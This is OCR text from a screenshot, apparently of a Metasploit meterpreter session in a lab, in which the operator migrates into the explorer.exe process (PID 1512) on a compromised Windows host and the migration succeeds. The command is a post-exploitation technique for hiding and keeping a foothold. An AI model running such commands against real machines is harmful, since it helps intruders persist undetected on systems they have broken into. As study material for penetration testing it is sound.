 root : .ruby.bin
File Edit View Bookmarks Settings Help
cr
1512 explorer.exe x86 0 EXPLOITA-823691\Vic
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter >
root : .ruby.bin